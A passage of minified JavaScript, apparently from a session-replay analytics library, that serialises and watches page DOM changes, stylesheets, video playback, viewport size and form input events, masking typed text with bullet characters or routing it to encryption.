e.mode?pm(i,r,c,l,e.mode):gm(i,r,c,l),()=>o.delete(t)}function $t(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var mm=(()=>{class s{constructor(t){this.Ee=t,this.Pt=new WeakMap,this.ve=e=>this.Ee({type:"state",target:e}),this.bp=e=>this.Ee({type:"setAdoptedStyleSheets",target:e}),this.Rr=e=>this.Ee({type:"styleSheetUpdated",target:e}),this.Un=e=>{var i;let n=(i=this.ew(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Rr(n)},this.iw=e=>this.Ee({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.Ee({type:"activeElementChanged",target:e.ownerDocument}),this.xa=e=>this.Ee({type:"metadataChanged",target:e})}rw(t){return csNodenodeType.apply(t)===Z.DOCUMENT_NODE}nw(t){let e=[$t(t,"input",this.ve),$t(t,"change",this.ve),$t(t,"checked",this.ve),$t(t,"scroll",this.ve),$t(t,"toggle",this.ve),$t(t,"focusin",this.Rp),$t(t,"focusout",this.Rp),$t(t,"pointerover",i=>{this.Ee({type:"pointerOverElement",target:i.ownerDocument,element:i})}),$t(t,"pointerout",i=>{this.Ee({type:"pointerOverElement",target:i.ownerDocument,element:null})}),$t(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Ee({type:"loaded",target:i});break}})];this.La(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}ow(t){let e=t.defaultView;if(!e)return;let i=[$t(e,"resize",()=>this.ve(t)),$t(t,"visibilitychange",()=>this.ve(t)),$t(t,"fullscreenchange",()=>this.ve(t)),dt(e.Document,"adoptedStyleSheets",this.bp,{mode:2}),dt(e.ShadowRoot,"adoptedStyleSheets",this.bp,{mode:2}),dt(e.Element,"attachShadow",(n,o,c,l)=>{this.Ee({type:"attachShadow",target:n,shadowRoot:l})}),dt(e.HTMLInputElement,"value",this.ve),dt(e.HTMLInputElement,"checked",this.ve),dt(e.HTMLSelectElement,"selectedIndex",this.ve),dt(e.CSSStyleSheet,"insertRule",this.Rr),dt(e.CSSStyleSheet,"deleteRule",this.Rr),dt(e.CSSStyleSheet,"replace",this.Rr),dt(e.CSSStyleSheet,"replaceSync",this.Rr),dt(e.CSSStyleSheet,"addRule",this.Rr),dt(e.CSSStyleRule,"style",this.Un,{mode:1}),dt(e.CSSGroupingRule,"insertRule",this.Un),dt(e.CSSGroupingRule,"deleteRule",this.Un),dt(e.CSSStyleDeclaration,"setProperty",this.Un),dt(e.CSSStyleDeclaration,"removeProperty",this.Un),dt(e.StyleSheet,"disabled",this.iw),dt(e.HTMLDialogElement,"show",this.ve),dt(e.HTMLDialogElement,"showModal",this.ve),dt(e.HTMLDialogElement,"close",this.ve),dt(e.CustomElementRegistry,"define",(n,o,c)=>{this.Ee({type:"customElementRegistration",target:t,name:c[0]})})];this.La(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}ew(t){for(;t.parentRule!==null;)t=t.parentRule;return t}aw(t){let e=new csMutationObserver(i=>{this.Ee(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.La(t,()=>{e.disconnect()})}lw(t){let e=new fm(this.xa);e.observe(t),this.La(t,()=>{e.disconnect()})}La(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.nw(t),this.rw(t)&&this.ow(t),this.aw(t),this.lw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Ss.warn(n)}this.Pt.delete(t)}}return s})(),ul=new Ao,ct,ym=40,Em=10;function vm(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%Em===0&&(t=performance.now(),i=t-e<ym),r++,i}})},0)}function xa(){var s;let r=(s=ct==null?void 0:ct.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=ct==null?void 0:ct.subTasks,r):ul.shift()}function dl(){vm(s=>{for(ct||(ct=xa());s.hasTimeLeft&&ct;){ct.isRunning=!0;try{ct.isEnded=ct.run(s)!==!0}catch(r){Ss.error("Error occurred while running task:",r),ct.isEnded=!0}ct.isRunning=!1,(ct.isEnded||ct.isAborted)&&(ct=xa())}ct&&dl()})}function ri(s,r=Si.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ct!=null&&ct.isRunning?(ct.subTasks=ct.subTasks||new Ao,ct.subTasks.push(t,r)):ul.push(t,r)===1&&!ct&&dl(),t}var Sm=40;function La(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function cn(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ln=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function hn(s,r){return!!s&&r in s&&!!s[r]}var Va={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},zn=(()=>{class s{constructor(t){this.R=t,this.G=new mm(e=>{this.Ch.push(e),this.hw()}),this.Ke={},this.Je=new Map,this.Ch=new dm,this.Hn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=Sm}disconnect(){for(let t of this.Hn.values())this.G.disconnect(t);this.Hn.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,n]of this.Je){let o=this.Ke[i];if(!(n&&!o))if(o&&!n)t[i]=Je(o);else{let c=Bc(n,o);c!==void 0&&(t[i]=c)}}return this.Pp(),Hc(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.Bn&&(csClearTimeout(this.Bn),this.Bn=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{ri(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=La(e);return t?`${La(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:cn(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:cn(n),name:cn(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function d(y,m){for(let v of ln)v in m&&(hn(y,v)&&l(y[v]),hn(m,v)&&h(m[v]))}for(let[y,m]of Object.entries(e)){if(m===null)continue;let v=y,b=n[v],C=b===void 0?m:Fc(b,m);d(b,m),n[v]=C}let p=y=>{if(c.has(y))return;let m=n[y];if(m){delete n[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(m))p(v)}};for(let y of o)p(y);return n}static nodeRelationsEntries(t,e=!1){let i=e?ln.filter(o=>o!=="nextSibling"):ln,n=[];for(let o of i)hn(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,Je(e)),this.Ke[t]=Je(e)}return this.Ke[t]}uw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:Z.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:Z.CSS_STYLESHEET_NODE,cssRules:{}}}}fw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}pw(t){let e=ts.getAll(t);switch(csNodenodeType.apply(t)){case Z.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.fw(i),c={type:Z.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&G(n),hoveredId:o&&G(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case Z.DOCUMENT_FRAGMENT_NODE:return{type:Z.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case Z.COMMENT_NODE:return{type:Z.COMMENT_NODE,data:void 0,metadata:e};case Z.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:Z.ELEMENT_NODE,namespaceURI:n in Va?Va[n]:n,localName:i.localName,attributes:this.gw(i),state:this.Mp(i),metadata:e}}case Z.TEXT_NODE:return{type:Z.TEXT_NODE,data:t.data||"",metadata:e};case Z.CDATA_SECTION_NODE:return{type:Z.CDATA_SECTION_NODE,data:t.data,metadata:e};case Z.DOCUMENT_TYPE_NODE:return{type:Z.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}gw(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}hw(){var t;((t=this.mw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.mw=ri(e=>(this.Cr(e),this.Dp(),!this.Ch.isEmpty())))}Dp(){if(!this.R||this.Bn)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.Bn=csSetTimeout(()=>{this.Bn=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}yw(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return G(e)}Ew(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return G(i)}Va(t){let e=new Fn;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&ri(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.kp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}vw(t){switch(t){case Z.DOCUMENT_NODE:return"contentDocument";case Z.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Ir(t){ri(()=>{let e=t.ownerNode;if(e&&(!this.wr(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ih(G(t),{type:Z.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=G(e);this.At(i).sheetId=G(t)}return!1})}Lp(t){let e=0,i=G(t),n=t.adoptedStyleSheets||[],o=n.length,c={};ri(l=>{if(!this.ms(t)||!this.wr(t)||n!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let d=n[e];c[e]=this.ms(d)?G(d):this.xp(d),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}xp(t){let e=G(t);return this.Ih(e,this.uw(t)),e}Ih(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return G(t)in this.Ke}Vp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Up(t){let e=G(t),i=this.Ke[e];if(!i){Ss.warn(`No serialized node id ${e}`);return}let n=this.Ew(t);if(!n){Ss.warn("No parent id for node",t);return}let o=this.vw(i.type);if(o==="childList"){let c=this.yw(t);this.Ph(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*kp(t,e=!0){var i,n,o,c;if(!this.wr(t))return;if(this.ms(t)){e&&this.Up(t);return}let l=G(t),h=this.pw(t);if(!h){Ss.warn("Node was not serialized",t);return}switch(this.Ih(l,h),e&&this.Up(t),h.type){case Z.DOCUMENT_NODE:case Z.DOCUMENT_FRAGMENT_NODE:{let p=t;this.Hn.set(l,p),this.G.observe(p),!((i=p.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(p);break}case Z.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(h.data="");break}case Z.ELEMENT_NODE:{let p=t;switch(h.localName){case"iframe":this.Vp(p)&&(yield p.contentDocument);break;case"link":p.rel==="stylesheet"&&p.sheet&&this.Ir(p.sheet);break;case"style":{let y=p.sheet;y&&this.Ir(y);break}default:Vf(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.jp(G(t.ownerDocument),h.localName),csElementshadowRoot.apply(p)&&(yield csElementshadowRoot.apply(p));break}break}}let d=csNodefirstChild.apply(t);d&&(yield d)}jp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Oh(t){let e=this.At(t);if(e){switch(e.type){case Z.DOCUMENT_NODE:case Z.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Hn.get(t)),this.Hn.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Oh(i)}}Ph(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}Sw(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}wr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}_w(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Cr(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Ch.shift());){if(this.processedMutationsCount++,!this.ms(n.target)||!this.wr(n.target))continue;let o=G(n.target);switch(n.type){case"attachShadow":{this.Va(n.shadowRoot),this.At(o).shadowRoot=G(n.shadowRoot);break}case"childList":{let c,l=this.Sw(o);for(let d=csNodefirstChild.apply(n.target);d;d=csNodenextSibling.apply(d)){this.ms(d)||this.Va(d);let p=G(d);l.delete(p),this.Ph(p,c,o),c=p}this.Ph(void 0,c,o);for(let d of l)this._w(d),this.Oh(d);let h=this.At(o);if(h.type===Z.ELEMENT_NODE&&h.localName==="style"){let d=n.target.sheet;d&&this.Ir(d)}break}case"characterData":{let c=this.At(o);if(c.type===Z.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Ir(l)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),l=n.target,h=this.At(o),d=l.getAttributeNS(n.attributeNamespace,n.attributeName);h.attributes=h.attributes||{},d===null?delete h.attributes[c]:h.attributes[c]=d;break}case"state":{let c=this.At(o);c.type===Z.DOCUMENT_NODE?Object.assign(c,this.Np(n.target)):c.state=this.Mp(n.target);break}case"setAdoptedStyleSheets":{this.Lp(n.target);break}case"styleSheetUpdated":{this.Ir(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Ir(c.sheet);break}case"iframe":{let c=n.target,l=this.At(o),h=c.contentDocument,d=h&&G(h);l.contentDocument&&l.contentDocument!==d&&(this.Oh(l.contentDocument),delete l.contentDocument),this.Vp(c)&&this.Va(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=n.target.activeElement||void 0;c.activeId=l&&G(l);break}case"pointerOverElement":{let c=this.At(o),l=n.element||void 0;c.hoveredId=l&&G(l);break}case"customElementRegistration":{this.jp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=Je(ts.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=Je,s})(),_m=(()=>{class s extends Ys{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||bs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(bs.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of zn.findNodes(t.state,i=>i.type===Z.DOCUMENT_NODE))e&&e.type===Z.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return ae([It("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wm="textarea",Am=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||bs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Aw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Tw(t);break;case"characterDataChanged":this.bw(t);break}return t}Aw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Hp(o,c.metadata,l.localName)}}Tw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)rt.traverse(i,(n,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=n.props;n.nodeType===3&&this.Hp(n,h,l)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}bw(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===wm||(e==null?void 0:e[be.EDITABLE_NODE_PROP])===!0}}return ae([It("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Tm=(()=>{class s extends te{async onStart(){this.Pr&&this.Pr.disconnect(),this.Pr=new zn().observe(document);let t=await this.Pr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:zn.cloneDeep(t)}),this.Fn=this.Pr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Fn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Pr)===null||t===void 0||t.disconnect(),this.Pr=void 0}}return s})(),fl=!0,dr=csSymbol("safe"),Ua=csSymbol("task");function Lt(s,r=fl){var t;(t=s[dr])!==null&&t!==void 0||(s[dr]=function(e){let i=arguments;Cs(()=>(e[Ua]=Ht,s.listener.apply(s.boundElement,i)),[fe.EventListener,s.type],e[Ua])}),s.boundElement.addEventListener(s.type,s[dr],r)}function Vt(s,r=fl){s.boundElement.removeEventListener(s.type,s[dr],r)}var bm=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Lt(this.te),this.Nh()}Nh(){this.resizeListener()}disconnect(){Vt(this.te)}resizeListener(){let t={width:mt.windowWidth(),height:mt.windowHeight()};this.R(t)}}return st([x("resize")],s.prototype,"resizeListener",null),s})(),Ye=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),er=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),sr=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Rm=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=it.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in it;function e(){return Ye.LANDSCAPE}function i(){var c;switch((c=it.screen.orientation)===null||c===void 0?void 0:c.type){case er.PORTRAIT_PRIMARY:case er.PORTRAIT_SECONDARY:return Ye.PORTRAIT;case er.LANDSCAPE_PRIMARY:case er.LANDSCAPE_SECONDARY:return Ye.LANDSCAPE;default:return Ye.PORTRAIT}}function n(){switch(window.orientation){case sr.PORTRAIT:case sr.PORTRAIT_REVERSE:return Ye.PORTRAIT;case sr.LANDSCAPE:case sr.LANDSCAPE_REVERSE:return Ye.LANDSCAPE;default:return Ye.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),Cm=(()=>{class s extends te{constructor(){super(...arguments),this.Mh=null,this.Dh=null,this.li=new bm(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Rm.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Rw(t);if(e!==this.Mh||i!==this.Dh){this.Mh=e,this.Dh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Rw(t){let e,i,n=mt.screenWidth(),o=mt.screenHeight();return t===Ye.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Mh=null,this.Dh=null,this.li.disconnect()}}return s})();function Im(s){let r=csEventtarget.apply(s);return r&&ht(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var zs=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Ot=e,this.Qe="",this.$n=new Ni,this.Cr=Is(i=>{if(this.Qe==="")return;let n=[];for(let o of vc(i,c=>c.addedNodes)){if(!(Wu(o)||this.Ot.closest&&Er(o)))continue;let c=this.Ot.closest?this.Cw(o,this.Qe):this.findMatchingElements(o,this.Qe);ea(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.Iw=(i,n)=>{if(this.Qe===""||n!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new me(this.Cr,this.Iw)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);ea(n,e)}e.length&&(X(e,i=>{this.$n.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Cr(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.$n.clear(),this.Qe=""}Cw(t,e){let i=[];if(Er(t)){if(t.parentElement){let n=xn(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.$n.has(n)===!1)}else{if(Rr(t)){let n=xn(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.$n.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=pi(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&oe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.$n.has(n)===!1)}}return st([x()],s.prototype,"observe",null),st([x()],s.prototype,"disconnect",null),st([It("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Pm=(()=>{class s extends te{constructor(){super(),this.$p=t=>{let e=Im(t);e&&this.kh(e,t.type)},this.ye=new Os((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.W=new zs((t,e)=>{(e==="initial"||e==="added")&&this.Pw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&ot.isConnected(t)&&!N.isMaskedElement(t)&&!N.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.ye.observe(),this.W.observe("video")}onStop(){this.Gp(document),this.ye.disconnect(),this.W.disconnect()}kh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=G(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),no(()=>this.produceEvent(o))}}Pw(t){for(let e of t)this.kh(e,"seeked"),s.isPlaying(e)&&this.kh(e,"play")}zp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])Vt({type:e,listener:this.$p,boundElement:t})}}return s})();function Om(s){return s.nodeName==="SELECT"}function To(s){return s.nodeName==="INPUT"}function Nm(s){return s.nodeName==="TEXTAREA"||To(s)&&!pl(s)&&!gl(s)}function pl(s){return To(s)&&s.type==="number"}function gl(s){return To(s)&&(s.type==="checkbox"||s.type==="radio")}var Mm=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.Ow=e,this.xh=new vg("low"),this.Or=i=>this.inputHandler(i),this.hi=[],this.Lh=new Map,this.Nw(),this.Mw(),this.W=new zs(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Ow)this.Dw(n,o);this.Vh(n)&&kt(()=>{this.Uh(n,G(n))},"low")}}),this.ye=new Os((i,n)=>{switch(n){case"initial":case"added":Lt({type:"change",listener:this.Or,boundElement:i});break;case"removed":Vt({type:"change",boundElement:i,listener:this.Or});break}})}Dw(t,e){let i=this.Lh.get(e);if(!i)i=new WeakSet,this.Lh.set(e,i);else if(i.has(t))return;i.add(t);let n=yg(t,e,(o,c,l)=>{l!==c&&ot.isConnected(o)&&this.qp(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.hi,n))}onStart(){Lt({type:"keyup",boundElement:document,listener:this.Or}),Lt({type:"change",boundElement:document,listener:this.Or}),X(this.hi,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.kw,",")),this.ye.observe()}onStop(){Vt({type:"keyup",boundElement:document,listener:this.Or}),Vt({type:"change",boundElement:document,listener:this.Or}),X(this.hi,t=>t.deactivate()),this.W.disconnect(),this.ye.disconnect(),this.xh.clear(),this.Lh.clear()}Uh(t,e){var i,n,o;if(this.xh.has(t))return;if(this.xh.add(t),Om(t)){let h={type:"InputEvent",inputType:"select",target:G(t),selectedIndex:t.selectedIndex,timestamp:M.now()};this.produceEvent(h);return}if(gl(t)){let h={type:"InputEvent",inputType:"checkable",target:G(t),checked:t.checked,timestamp:M.now()};this.produceEvent(h);return}let c=Nm(t),l=pl(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:M.now()});return}let d=l?"0":"\u2022",p={type:"InputEvent",inputType:"text",target:G(t),value:csString.prototype.replace.call(h,/\S/g,d),timestamp:M.now()};this.produceEvent(p)}}inputHandler(t){if(!this.isStarted)return;let e=vt(t),i=G(e);!i||!this.Vh(e)||ot.isConnected(e)&&kt(()=>{this.Uh(e,i)},"low")}Nw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Mw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=vi(t.prototype,e,(o,c,l)=>{if(l!==c&&ot.isConnected(o)){let h=i?o.parentElement:o;this.qp(h)}});n&&csArray.prototype.push.call(this.hi,n)}Vh(t){return!N.isMaskedElement(t)&&!N.isMaskedElementChild(t)&&(Ir(t)||lo(t)||Pr(t))}qp(t){if(this.isStarted&&ot.isConnected(t)){let e=G(t);e&&this.Vh(t)&&kt(()=>{this.Uh(t,e)},"low")}}}return s.kw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ae([Ct()],s.prototype,"inputHandler",null),ae([x()],s.prototype,"trackChanges",null),s})();var Dm=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.lt=[],this.xw=t}next(t){this.lt.length===this.xw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(bi(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.lt)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return 